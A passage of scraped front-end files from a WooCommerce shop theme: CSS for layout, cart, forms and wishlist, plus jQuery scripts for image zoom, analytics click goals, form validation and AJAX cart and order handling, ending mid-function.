  .ml-xl-n5, .mx-xl-n5 {
    margin-left: -3rem !important; }
  .m-xl-auto {
    margin: auto !important; }
  .mt-xl-auto, .my-xl-auto {
    margin-top: auto !important; }
  .mr-xl-auto, .mx-xl-auto {
    margin-right: auto !important; }
  .mb-xl-auto, .my-xl-auto {
    margin-bottom: auto !important; }
  .ml-xl-auto, .mx-xl-auto {
    margin-left: auto !important; } }

/*# sourceMappingURL=bootstrap-grid.min.css.map */
/*# bootstrap отступы*/
.row {
  width: auto; }

.mb-1, .my-1 {
  margin-bottom: 0.25rem !important; }

.mb-2, .my-2 {
  margin-bottom: 0.5rem !important; }

.mb-3, .my-3 {
  margin-bottom: 1rem !important; }

.mb-4, .my-4 {
  margin-bottom: 1.5rem !important; }

.mb-5, .my-5 {
  margin-bottom: 3rem !important; }

.mb-auto, .my-auto {
  margin-bottom: auto !important; }

.mt-1, .my-1 {
  margin-top: 0.25rem !important; }

.mt-2, .my-2 {
  margin-top: 0.5rem !important; }

.mt-3, .my-3 {
  margin-top: 1rem !important; }

.mt-4, .my-4 {
  margin-top: 1.5rem !important; }

.mt-5, .my-5 {
  margin-top: 3rem !important; }

.mt-auto, .my-auto {
  margin-top: auto !important; }

.ml-1, .mx-1 {
  margin-left: 0.25rem !important; }

.ml-2, .mx-2 {
  margin-left: 0.5rem !important; }

.ml-3, .mx-3 {
  margin-left: 1rem !important; }

.ml-4, .mx-4 {
  margin-left: 1.5rem !important; }

.ml-5, .mx-5 {
  margin-left: 3rem !important; }

.ml-auto, .mx-auto {
  margin-left: auto !important; }

.mr-1, .mx-1 {
  margin-right: 0.25rem !important; }

.mr-2, .mx-2 {
  margin-right: 0.5rem !important; }

.mr-3, .mx-3 {
  margin-right: 1rem !important; }

.mr-4, .mx-4 {
  margin-right: 1.5rem !important; }

.mr-5, .mx-5 {
  margin-right: 3rem !important; }

.mr-auto, .mx-auto {
  margin-right: auto !important; }

.pb-1, .py-1 {
  padding-bottom: 0.25rem !important; }

.pb-2, .py-2 {
  padding-bottom: 0.5rem !important; }

.pb-3, .py-3 {
  padding-bottom: 1rem !important; }

.pb-4, .py-4 {
  padding-bottom: 1.5rem !important; }

.pb-5, .py-5 {
  padding-bottom: 3rem !important; }

.pb-auto, .py-auto {
  padding-bottom: auto !important; }

.pt-1, .py-1 {
  padding-top: 0.25rem !important; }

.pt-2, .py-2 {
  padding-top: 0.5rem !important; }

.pt-3, .py-3 {
  padding-top: 1rem !important; }

.pt-4, .py-4 {
  padding-top: 1.5rem !important; }

.pt-5, .py-5 {
  padding-top: 3rem !important; }

.pt-auto, .py-auto {
  padding-top: auto !important; }

.pl-1, .px-1 {
  padding-left: 0.25rem !important; }

.pl-2, .px-2 {
  padding-left: 0.5rem !important; }

.pl-3, .px-3 {
  padding-left: 1rem !important; }

.pl-4, .px-4 {
  padding-left: 1.5rem !important; }

.pl-5, .px-5 {
  padding-left: 3rem !important; }

.pl-auto, .px-auto {
  padding-left: auto !important; }

.pr-1, .px-1 {
  padding-right: 0.25rem !important; }

.pr-2, .px-2 {
  padding-right: 0.5rem !important; }

.pr-3, .px-3 {
  padding-right: 1rem !important; }

.pr-4, .px-4 {
  padding-right: 1.5rem !important; }

.pr-5, .px-5 {
  padding-right: 3rem !important; }

.pr-auto, .px-auto {
  padding-right: auto !important; }

/*# bootstrap отступы*/
@media (min-width: 1024px) {
  #modal-login {
    padding-right: 85px;
    padding-left: 85px; }
  #modal-login #register-tab-2 .btn {
    width: 300px; } }

.checkbox-form .form-row {
  display: flex;
  align-items: center !important;
  padding-bottom: 1.5rem; }

.checkbox-form .form-row input {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto; }

.checkbox-form .form-row label {
  display: contents; }

.checkbox-form .form-row label span {
  margin-left: 25px; }

.modal-title {
  font-weight: 500;
  font-size: 29px;
  line-height: 35px;
  /* identical to box height */
  text-align: center;
  color: var(--dark-color, #0A113C); }

.form-group label {
  display: block;
  font-size: 15px;
  line-height: 24px;
  color: var(--dark-color, #0A113C);
  margin-bottom: 14px; }

.woocommerce-form__input-checkbox, .woocommerce-form__input-radio {
  width: 24px;
  height: 24px;
  border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  box-sizing: border-box;
  border-radius: 3px;
  float: left; }

.woocommerce-form__input-radio {
  width: 18px;
  height: 18px;
  border: 1px solid #0B26FB;
  border-radius: 9px; }

.woocommerce-form__label-for-checkbox, .woocommerce-form__label-for-radio {
  display: block;
  margin-bottom: 20px;
  margin-left: 49px; }

.woocommerce-form__label-for-radio {
  margin-left: 30px; }

.woocommerce-form__label-for-checkbox span, .woocommerce-form__label-for-radio span {
  font-size: 13px;
  color: var(--dark-color, #0A113C);
  display: block; }

.woocommerce-form__input-checkbox::after {
  position: relative;
  top: 1px;
  left: 6px;
  display: block;
  content: "✔";
  color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }

.woocommerce-form__input-checkbox:checked::after {
  color: var(--dark-color, #0A113C); }

.woocommerce-form__input-checkbox:hover, .woocommerce-form__input-checkbox:checked {
  border: 1px solid var(--main-color, #000AFF);
  border-radius: 3px; }

.woocommerce-form__input-radio:checked::after {
  position: relative;
  width: 10px;
  height: 10px;
  top: 3px;
  left: 3px;
  display: block;
  content: "";
  background: #0B26FB;
  border-radius: 100%; }

.carousel-indicators {
  z-index: 15;
  padding-left: 0;
  text-align: center;
  list-style: none; }

.carousel-indicators li {
  display: inline-block;
  width: 8px;
  height: 8px;
  margin: 1px;
  text-indent: -999px;
  cursor: pointer;
  background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  border-radius: 8px; }

.carousel-indicators li.active {
  background-color: var(--main-color, #000AFF); }

.info-marcker {
  width: 30px;
  height: 30px;
  border: 1px solid var(--main-color, #000AFF);
  box-sizing: border-box;
  display: block;
  border-radius: 30px; }

.info-marcker::after {
  content: "!";
  color: var(--main-color, #000AFF);
  position: relative;
  top: 22%;
  text-align: center;
  display: block;
  font-size: 15px;
  font-weight: 500; }

.text-danger {
  color: #ff0000; }

.form-danger {
  border: 1px solid #FF0000 !important; }

.form-danger::placeholder {
  color: #FF0000; }

.header__panel-item_cart {
  position: absolute;
  width: 28%;
  max-height: 500px;
  height: auto;
  right: 10%;
  border-radius: 0px 0px 7px 7px;
  display: none; }

.cart-button__state {
  margin-top: 5px;
  width: 22px; }

.circle-cart {
  width: 32px;
  height: 32px;
  background: rgba(0, 9, 255, 0.04);
  border-radius: 50%;
  display: none;
  text-align: center;
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 15px;
  letter-spacing: -0.0015em;
  text-transform: uppercase;
  color: var(--main-color, #000AFF);
  padding: 8px;
  margin-left: 26px; }

@media only screen and (min-width: 420px) {
  .header__cart {
    width: 60px; }
  .circle-cart {
    display: block; } }

.card-header, .card-body, .card-footer {
  font-style: normal;
  font-weight: 500;
  font-size: 21px;
  line-height: 60px;
  letter-spacing: -0.02em;
  color: var(--dark-color, #0A113C); }

.header__panel-item_cart.header__panel-item_active {
  display: -ms-flexbox;
  display: flex; }

.header__panel-item_cart.card {
  -ms-flex-direction: column;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  padding: 0; }

.card-header {
  padding: .75rem 1.25rem;
  margin-bottom: 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.125); }

.card-body {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 1.25rem;
  font-size: 13px;
  line-height: 16px;
  letter-spacing: -0.0015em; }

.card-body svg {
  fill: var(--dark-color, #0A113C);
  width: 20px;
  cursor: pointer;
  -webkit-transition: ease .2s;
  -o-transition: ease .2s;
  transition: ease .2s; }

.card-body svg:hover {
  fill: var(--main-color, #000AFF); }

.card-body .img-fluid {
  width: 70px;
  height: auto;
  border-radius: .25rem; }

.card-footer {
  padding: .75rem 1.25rem;
  border-top: 1px solid rgba(0, 0, 0, 0.125); }

.header__panel-item_cart .card-body {
  max-height: 360px;
  height: auto;
  overflow-x: hidden; }

.btn-cart {
  max-width: 190px;
  max-height: 50px;
  padding: 0 1rem;
  font-size: 15px !important; }

.list-group {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0; }

.list-group-item {
  position: relative;
  display: block;
  padding: .75rem 1.25rem;
  margin-bottom: -1px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.125); }

@media (max-width: 1400px) {
  .card-header, .card-footer {
    font-size: 18px; }
  .card-body {
    font-size: 12px; }
  .card-body .img-fluid {
    width: 40px; } }

.woocommerce {
  width: 100%; }

section.cart {
  font-size: 17px; }

.shop_table {
  /*border: 0.5px solid $bs_filters_catalog;
    border-radius: 7px;
    padding: 15px 0;*/
  font-size: 13px;
  /*color: $dark;
    background-color: #fff;
    width: 100%;*/ }

.shop_table td, .shop_table th {
  padding: 35px 10px;
  border-bottom: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  text-align: left; }

.shop_table tr:last-child td {
  border-bottom: 0px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }

.shop_table .table__toggle, .shop_table .dtr-details {
  margin-left: 30px; }

.shop_table ul.dtr-details li {
  list-style-type: none; }

.shop_table ul.dtr-details {
  padding-left: 0; }

.shop_table td input {
  width: 100%;
  max-width: initial;
  height: 50px;
  padding: 15px;
  text-align: center; }

.border-card {
  border: 1px solid var(--main-color, #000AFF);
  border-radius: 7px;
  padding: 20px 0; }

.delet-item-cart {
  cursor: pointer; }

.delet-item-cart span {
  display: none; }

.delet-item-cart .icon-close {
  width: 22px;
  height: 22px;
  max-width: 30px; }

/*@media (min-width: 1024px) {
    .js-open-sidebar-filter {
        display: none !important
    }

}*/
@media (max-width: 1024px) {
  #myaccount_navigation {
    display: none; }
  #myaccount_navigation.is-visible {
    display: block; }
  .myaccount__wrap > .woocommerce {
    display: block !important; }
  .delet-item-cart .icon-close {
    float: left; }
  .delet-item-cart span {
    display: block;
    padding-top: 3px; } }

.cart-collaterals {
  width: 100%;
  background: #FFFFFF;
  border-radius: 7px;
  padding: 32px 48px; }

.cart-collaterals .label-total {
  font-style: normal;
  font-weight: normal;
  font-size: 21px;
  line-height: 60px;
  color: var(--dark-color, #0A113C);
  margin-bottom: -3rem; }

.cart-collaterals .order-total {
  font-style: normal;
  font-weight: 500;
  font-size: 36px;
  line-height: 60px;
  color: var(--dark-color, #0A113C); }

.cart-collaterals .info-total {
  font-style: normal;
  font-weight: 300;
  font-size: 15px;
  line-height: 21px;
  letter-spacing: -0.01em;
  color: var(--dark-color, #0A113C);
  padding: 10px 0; }

.clear-cart {
  font-style: normal;
  font-weight: 300;
  font-size: 15px;
  line-height: 21px;
  letter-spacing: -0.01em;
  color: var(--main-color, #000AFF);
  text-align: center;
  cursor: pointer; }

.text-info {
  font-style: normal;
  font-weight: 300;
  font-size: 17px;
  line-height: 24px;
  letter-spacing: -0.0015em;
  color: var(--dark-color, #0A113C);
  opacity: 0.75; }

.label-form {
  font-style: normal;
  font-weight: normal;
  font-size: 15px;
  line-height: 24px;
  letter-spacing: -0.0015em;
  color: var(--dark-color, #0A113C); }

#tab-cart-order-success p {
  text-align: center; }

#tab-cart-order-success .modal-price {
  font-style: normal;
  font-weight: 500;
  font-size: 36px;
  line-height: 60px;
  letter-spacing: -0.02em;
  color: var(--dark-color, #0A113C); }

.myaccount__wrap > .woocommerce {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }

table.table td, table.table th {
  padding: .75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
  vertical-align: inherit; }

table.table {
  width: 100%;
  margin-bottom: 1px; }

.table__sortriangle {
  margin-right: -11px; }

.table .dataTables_wrapper {
  padding-left: 1px; }

@media (max-width: 768px) {
  .table__cart, .table__quantity, .table__hide_480 {
    display: none; }
  table.table .stepper__input {
    width: 70px;
    height: 34px; }
  table.table .stepper--style-3 [spinner-button=up], table.table .stepper--style-3 [spinner-button=down] {
    width: 1.5rem; }
  table.table .stepper--style-3 {
    padding-left: 1.5rem;
    padding-right: 1.5rem; }
  .stepper__label {
    font-weight: normal;
    font-size: 13px;
    line-height: 44px;
    letter-spacing: -0.01em;
    color: var(--dark-color, #0A113C);
    margin-bottom: -4px; } }

table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > td:first-child:before,
table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > th:first-child:before {
  content: '+';
  border: 1px solid var(--main-color, #000AFF);
  position: absolute;
  left: 10px;
  bottom: 15px;
  display: flex;
  z-index: 5;
  width: 28px;
  height: 28px;
  border-radius: 50%;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-weight: 600;
  font-size: 1.3rem;
  color: var(--main-color, #000AFF); }

table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > td:first-child:after,
table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > th:first-child:after {
  content: 'Развернуть';
  position: absolute;
  left: 45px;
  bottom: 21px;
  display: flex;
  z-index: 5;
  font-weight: 600;
  font-size: 1.3rem;
  color: var(--main-color, #000AFF); }

table.dataTable.dtr-inline.collapsed > tbody > tr.parent > td:first-child:before,
table.dataTable.dtr-inline.collapsed > tbody > tr.parent > th:first-child:before {
  content: '-'; }

table.dataTable.dtr-inline.collapsed > tbody > tr.parent > td:first-child:after,
table.dataTable.dtr-inline.collapsed > tbody > tr.parent > th:first-child:after {
  content: 'Свернуть'; }

table.table .dtr-details li .dtr-data span {
  display: contents; }

.cart-add,
.cart-remove-child {
  width: 50px;
  height: 34px;
  border: 0.5px solid var(--main-color, #000AFF);
  box-sizing: border-box;
  border-radius: 7px;
  padding: 7px 15px;
  cursor: pointer;
  transition: all .3s ease; }
  .cart-add.is-active,
  .cart-remove-child.is-active {
    background: var(--main-color, #000AFF); }
    .cart-add.is-active:hover, .cart-add.is-active:focus,
    .cart-remove-child.is-active:hover,
    .cart-remove-child.is-active:focus {
      background: var(--dark-color, #0A113C); }
    .cart-add.is-active svg,
    .cart-remove-child.is-active svg {
      fill: #fff !important; }

.cart-add svg,
.cart-remove-child svg {
  width: 18px !important;
  height: 18px !important; }

svg.icon.icon-cart {
  fill: var(--main-color, #000AFF); }

.cart-add-child,
.cart-remove-child {
  width: 160px;
  height: 60px;
  padding: 20px 25px;
  font-weight: 500;
  font-size: 15px;
  line-height: 21px;
  letter-spacing: -0.01em;
  /*color: $blue;*/
  background: var(--main-color, #000AFF);
  color: #fff; }

.cart-add-child svg path,
.cart-remove-child svg path {
  fill: #fff; }

.cart-add-child span,
.cart-remove-child span {
  padding-left: 8px; }

.text-nowrap {
  white-space: nowrap; }

tr.newTrInCatalog td {
  height: auto; }

@media (max-width: 380px) {
  .cart-add-child span {
    padding: 0; }
  .cart-add-child {
    width: 120px;
    padding: 20px 10px; } }

@media (max-width: 400px) {
  .cart-remove-child span {
    padding: 0; }
  .cart-remove-child.cartCartRemove {
    width: 85px;
    padding: 20px 5px;
    font-size: 13px; } }

.cart-add:hover,
.cart-remove-child:hover {
  background: var(--main-color, #000AFF);
  color: #fff; }
  .cart-add:hover svg,
  .cart-remove-child:hover svg {
    fill: #fff; }

.cart-add:hover svg path,
.cart-remove-child:hover svg path {
  fill: #fff; }

.cart-add:hover svg.icon.icon-cart {
  fill: #fff; }

.is-modal-open {
  overflow: hidden;
  -webkit-overflow-scrolling: touch;
  height: 100%;
  position: relative; }

table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > td {
  padding-bottom: 3rem; }

table.dataTable.table__catalog tr:not(.newTrInCatalog) td:first-child {
  padding: 0;
  margin: 0;
  width: 0; }

@media (max-width: 340px) {
  table.table .stepper__input {
    width: 55px;
    height: 34px; }
  .cart-add-child {
    width: 115px;
    padding: 20px 10px; } }

@media only screen and (max-width: 580px) {
  .steps__item {
    margin-right: 0 !important;
    padding: 33px 0 0 !important;
    margin-bottom: 0; } }

.cart-remove-child svg {
  fill: #fff; }

.header__panel-item_login {
  width: 200px; }

@media (max-width: 1700px) {
  .header__panel-item_login {
    right: 5%; } }

@media (max-width: 1500px) {
  .header__panel-item_login {
    right: 0; } }

.is-modal-open {
  overflow: hidden !important;
  -webkit-overflow-scrolling: touch  !important;
  height: 100%;
  position: relative; }

.js-modal, #openModalRegisterTab {
  cursor: pointer; }

.btn_my_account button {
  width: 100%; }

@media (max-width: 1024px) {
  .catalog__content {
    width: 100% !important; } }

.stepper__controls [spinner-button=down], .stepper__controls [spinner-button=up] {
  line-height: 0;
  display: block; }

.table__name span {
  white-space: normal;
  line-height: 1; }

@media (max-width: 768px) {
  table.table .stepper--style-3 {
    padding-left: 2.5rem;
    padding-right: 2.5rem; } }

.team {
  font-size: 1.5rem;
  background: #FAFBFC;
  color: var(--dark-color, #0A113C);
  padding: 10rem 0 10rem 0; }
  .team:not(.single__team) {
    width: 100vw;
    margin-left: 50%;
    transform: translateX(-50%); }
  .team .catalog__subhead-link {
    margin-top: 1.4rem; }
  .team__head {
    display: flex;
    justify-content: space-between;
    align-items: center; }
    @media only screen and (max-width: 768px) {
      .team__head-left {
        max-width: 500px; } }
  .team__nav {
    display: flex; }
  .team__desc {
    font-size: 1.7rem;
    line-height: 2.4rem;
    color: var(--text-color, rgba(10, 17, 60, 0.75));
    margin-top: 1.4rem; }
  .team__slider {
    width: 206rem;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    margin-top: 4.3rem; }
  .team__slide {
    padding: 0 1.2rem 0 1.2rem;
    transition: ease 0.3s; }
  .team__item {
    border-radius: 7px;
    background: rgba(255, 255, 255, 0.75);
    text-align: center;
    padding: 4rem 2rem 4.9rem 2rem; }
    .team__item .manager__avatar {
      margin-bottom: 3rem; }
  .team__pagination {
    margin-top: 5rem; }

@media only screen and (max-width: 768px) {
  .team__slider {
    width: auto;
    transform: translateX(0);
    left: auto; }
  .team__slide {
    padding: 0 15px 0 15px; }
  .team__item {
    background: #fff; }
    .team__item-name {
      opacity: 1;
      transform: translateY(0); } }

@media only screen and (max-width: 580px) {
  .team {
    padding: 0 0 50px 0;
    position: relative;
    background: none; }
    .team__pagination {
      display: none; }
    .team__item {
      padding: 30px 20px 30px 20px; }
      .team__item .manager__avatar {
        margin-bottom: 16px; }
    .team__wrap {
      position: static; }
    .team__head {
      flex-wrap: wrap;
      justify-content: center; }
    .team__desc {
      text-align: center;
      font-size: 13px;
      line-height: 18px; }
    .team__slider {
      margin-top: 25px; }
    .team__slide {
      padding: 0 10px 0 10px; }
    .team__nav {
      position: absolute;
      left: 0;
      bottom: 5px;
      z-index: 20;
      width: 100%;
      padding: 0 10px 0 10px;
      justify-content: space-between;
      flex-wrap: wrap; }
      .team__nav:before {
        display: none !important; }
      .team__nav_left {
        margin-left: 15px; }
      .team__nav_right {
        margin-right: 15px; }
      .team__nav:before {
        content: '';
        display: block;
        width: 100%;
        height: 1px;
        background: #F2F5F9;
        margin-bottom: 15px; } }

.block_text_hide {
  position: relative; }
  .block_text_hide .text_hide_active {
    font-family: 'MuseoSansCyrl', Georgia, serif;
    position: absolute;
    right: 0;
    top: 0;
    line-height: normal;
    font-weight: 500;
    opacity: 0;
    transition: all .5s ease; }
    .block_text_hide .text_hide_active.show {
      opacity: 1; }
  .block_text_hide .text_hide_blur {
    filter: blur(3px); }
  .block_text_hide.middle .text_hide_active {
    line-height: inherit; }

.text-image {
  padding-top: 4rem;
  padding-bottom: 4rem; }
  .text-image_left .text-image__image-wrap {
    width: calc(568 / 1400 * 100%);
    margin-right: calc(150 / 1400 * 100%); }
    @media (max-width: 768px) {
      .text-image_left .text-image__image-wrap {
        width: 100%;
        margin-right: 0;
        margin-bottom: 3rem; } }
  @media (max-width: 768px) {
    .text-image_left .text-image__text-wrap {
      width: 100%; } }
  .text-image_right .text-image__image-wrap {
    width: calc(668 / 1400 * 100%);
    margin-left: auto; }
    @media (max-width: 768px) {
      .text-image_right .text-image__image-wrap {
        width: 100%; } }
  .text-image_right .text-image__text-wrap {
    margin-right: calc(150 / 1440 * 100%); }
    @media (max-width: 768px) {
      .text-image_right .text-image__text-wrap {
        width: 100%;
        margin-right: 0;
        margin-bottom: 3rem; } }
  .text-image__text-wrap {
    width: calc(518 / 1440 * 100%);
    padding-right: 4rem; }
  .text-image__image-wrap img {
    border-radius: 7px; }
    @media (max-width: 768px) {
      .text-image__image-wrap img {
        width: 100%; } }

.wish-list-button-block {
  height: 5rem;
  display: flex;
  align-items: center;
  color: var(--main-color, #000AFF); }

.yith-wcwl-tooltip {
  display: none !important; }

.yith-wcwl-add-to-wishlist {
  margin-top: 0;
  margin-right: 2rem; }

.yith-wcwl-icon {
  font-size: 20px;
  color: var(--main-color, #000AFF); }

.yith-wcwl-wishlistexistsbrowse {
  font-size: 20px;
  color: var(--main-color, #000AFF); }

.woocommerce .wishlist-title {
  margin-bottom: 0 !important; }

.woocommerce .wishlist-title h2 {
  margin-bottom: 0 !important; }

.wishlist-page {
  padding-top: unset !important;
  padding-bottom: unset !important;
  margin-top: 5rem !important;
  margin-bottom: 0 !important; }

.back-to-all-wishlists {
  display: none; }

.show-title-form {
  height: 5.2rem !important; }

.wishlist-title h2 {
  padding: 0; }

.yith-wcwl-form .woocommerce-info {
  display: none; }

.yith-wcwl-form .wishlist-title-container {
  display: none; }

.wishlist-head-block {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-items: center;
  align-content: center; }
  .wishlist-head-block-h1 {
    margin-top: 4rem;
    margin-right: 2rem; }

.wishlist-download-buttom {
  display: flex;
  flex-direction: row;
  align-items: center;
  align-content: center;
  margin-top: 1.5rem; }
  .wishlist-download-buttom-link {
    display: flex;
    flex-direction: row;
    align-items: center;
    align-content: center; }

.circle-wishlist {
  width: 32px;
  height: 32px;
  background: rgba(0, 9, 255, 0.04);
  border-radius: 50%;
  display: block;
  text-align: center;
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 15px;
  text-transform: uppercase;
  color: var(--main-color, #000AFF);
  padding: 8px;
  text-decoration: none; }

/*# sourceMappingURL=app.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/additional-zoom-photo-popup.js
body_size: 255
content:
// дополнительное увеличение фото в попап
$(function () {
	$(document).on('click', '.mfp-img', function (event) {
		let i_path = $(this).attr('src');
		let i_alt = $(this).attr('alt');
		$('body').prepend(`
		  	<div id="overlay"></div>
			<div id="magnify">
				<img class="magnify-img" src="${i_path}" alt="${i_alt}">
			</div>`);
		/*$('#magnify').css({
			left: ($(document).width() - $('#magnify').outerWidth()) / 2,
			top: ($(window).height() - $('#magnify').outerHeight()) / 2,
		});*/
		$('#overlay, #magnify').fadeIn('fast');
	});

	$(document).on('click', '#close-popup, #overlay, #magnify', function (event) {
		event.preventDefault();
		$('#overlay, #magnify').fadeOut('fast', function () {
			$('#close-popup, #magnify, #overlay').remove();
		});
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/seo/block-targets-ym-ga.js
body_size: 232
content:
if($('#block-targets-ym-ga').val()){
	var yaCountNum = $('#block-targets-ym-ga').val();

    var ymMFLH = document.getElementById('menu_first_level_head');
    if (ymMFLH){
		ymMFLH.onclick = function() {
			let yaCounterOptions = yaCountNum;
			window['yaCounter'+yaCounterOptions].reachGoal('menu_first_level_head');
			console.log('отправлено YM menu_first_level_head');

			gtag('event', 'click', {
			'event_category': 'Click_menu_1_lvl',
			'event_label': 'share'
			});
		}
	}

	var ymMSLH = document.getElementById('menu_second_level_head');
	if (ymMSLH){
		ymMSLH.onclick = function() {
			let yaCounterOptions = yaCountNum;
			window['yaCounter'+yaCounterOptions].reachGoal('menu_second_level_head');
			console.log('отправлено YM menu_second_level_head');

			gtag('event', 'click', {
			'event_category': 'Click_menu_2_lvl',
			'event_label': 'share'
			});
		}
	}

	var ymFLBS = document.getElementById('fast-links-bs');
	if (ymFLBS){
		ymFLBS.onclick = function() {
			let yaCounterOptions = yaCountNum;
			window['yaCounter'+yaCounterOptions].reachGoal('fast-links-bs');
			console.log('отправлено YM fast-links-bs');

			gtag('event', 'click', {
			'event_category': 'Fast-links-bs',
			'event_label': 'share'
			});
		}
	}

	var ymLNB = document.getElementById('news_slider');
	if (ymLNB){
		ymLNB.onclick = function() {
			let yaCounterOptions = yaCountNum;
			window['yaCounter'+yaCounterOptions].reachGoal('news_slider');
			console.log('отправлено YM news_slider');

			gtag('event', 'click', {
			'event_category': 'News_slider',
			'event_label': 'share'
			});
		}
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/app/js/view/search.js
body_size: -31
content:
// search
$('div.search__close.js-search-reset').click(function(){
	$('.search-result__wrap.wrap input.search__input').val('');
});

--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/app/js/view/forms.js
body_size: 380
content:
if (document.querySelectorAll(".form_page_redirect_url").length)  {
	var form_page_redirect_url = document.getElementsByClassName("form_page_redirect_url")[0].defaultValue;
	if (!(form_page_redirect_url = window.location)){
		document.addEventListener( 'wpcf7mailsent', function( event ) {
			location = form_page_redirect_url;
		}, false );
	};
};
 
function validateInputModal(inputArr) {
	for (var i = inputArr.length - 1; i >= 0; i--) {
		let input = $(inputArr).eq(i);

		if ($(input).attr('type')=='tel'||$(input).attr('type')=='password'||$(input).attr('type')=='text') {
			if ($(input).val()=='') {$(input).addClass('form-danger')} else {$(input).removeClass('form-danger')}
		}

		if ($(input).attr('type')=='checkbox') {
			if (!$(input).prop('checked')) {$(input).addClass('form-danger')} else {$(input).removeClass('form-danger')};
		}

		if ($(input).attr('type')=='email') {
			if (!validateEmail($(input).val())) {$(input).addClass('form-danger')} else {$(input).removeClass('form-danger')}
		}

		if ($(input).attr('name')=='inn') {
			if ($(input).val().length!=10) {$(input).addClass('form-danger')} else {$(input).removeClass('form-danger')}
		}
	}
}

function validateEmail(inputText) {
	const mailformat = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;

	if(inputText.match(mailformat)) {
		return true;
	} else {
		return false;
	}
}

function clearHintBlock(modalId){
	let modal=$(modalId);
	modal.find('.wpcf7-validation-errors').remove();
}

--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/woo-custom.js
body_size: 7901
content:
function showSpinner() {
    var wrapper = $('<div>', {
        class: 'premmerce-filter-loader-wrapper'
    });
    $('body').prepend(wrapper)
}

function hideSpinner() {
    $('.premmerce-filter-loader-wrapper').remove()
}


var arrIdInCart = $('#arr_id_in_cart').val();

if(arrIdInCart){
	arrIdInCart = arrIdInCart.split(',').map(function(item) {
		return Number(item);
	});
}else{
	arrIdInCart = [];
}

function updateStatusItemInCart() {
	$('.cart-add').removeClass('is-active');
	if (Array.isArray(arrIdInCart)) {
		arrIdInCart.forEach(function(item, i, arr) {
			$('.cart-add[data-pid='+item+']').addClass('is-active');
			$('.cart-add[data-vpid='+item+']').addClass('is-active');
		})
	}
}
updateStatusItemInCart();

/*
	Функция для мини корзины аяксом, потому что WP неверно кэширует
*/
function getSetCartItemsCount(){
let spin = 'reload';
	$.ajax({
		type: "POST",
		url: "/wp-admin/admin-ajax.php?action=getCartItemsCount",
		// beforeSend: function() {
	 //                if (spin) {
	 //                    showSpinner()
	 //                }
	 //            },
	 //           complete: function() {
	 //                if (spin) {
	 //                    hideSpinner()
	 //                }
	 //           },
		success: function(data){
			var jData=JSON.parse(data);
			$('.circle-cart').text(jData.result);
		}
		});
}
getSetCartItemsCount();

// Переключатель в модали оформления заказ
$('#order-cart input[type="radio"]').click(function(){
	let m=$('#order-cart');
	if ($(this).attr('id')=='dostavka_samovivoz'){
		m.find('label[for="selfDeliveryAddr"]').show();
		m.find('.selfDeliveryInputBlock').show();
		m.find('.userDeliveryInputBlock').hide();

	} else {
		m.find('label[for="selfDeliveryAddr"]').hide();
		m.find('.selfDeliveryInputBlock').hide();
		m.find('.userDeliveryInputBlock').show();
	}
});

//Кнопка оформить заказ в корзине
$(document).on('click', '#tab-cart-order .btn', () => {
	validateInputModal($('#tab-cart-order input[required]:visible'));
	if (!$('#tab-cart-order input[required]').hasClass('form-danger')) {
		var shipping=$('#order-cart input[name="dostavka"]:checked').val();
		var addr=$('#order-cart input[name="punkt"]').val();
		var comment=$('#order-cart textarea[name="message"]').val();
		let spin = 'reload';
		$.ajax({
			  type: "POST",
			  url: "/wp-admin/admin-ajax.php?action=processOrder",
			  data: {
					shipping:shipping,
					addr:addr,
					comment:comment,
					zip:$('#order-cart #userZip').val(),
					state:$('#order-cart #userRegion').val(),
					city:$('#order-cart #userCity').val(),
					street:$('#order-cart #userStreet').val()
				},
				beforeSend: function() {
	                if (spin) {
	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
			  success: function(data){
					var jData=JSON.parse(data);
					if (jData.id>0){
						$('.cartCartItems').find('tr.cart_item').remove();
						$('.circle-cart').text(0);
						$('.cartCollaterals').hide();
						$('#tab-cart-order').hide();
						$('#tab-cart-order-success').find('.orderNum').text(jData.id);
						$('#tab-cart-order-success').find('.totalPrice').text(jData.totalPrice);
						$('#tab-cart-order-success').find('.itemsCount').text(jData.items);
						$('#tab-cart-order-success').find('.createDate').text(jData.dt);
						$('#tab-cart-order-success').show();
						$('#order-cart').addClass('modal-small');
						$('#status-oformlenie').addClass('text-primary');
					}
			  },
			});
		return false;
	} else {
		return false
	}
});

$(document).on('click', '.js-create-order', () => {
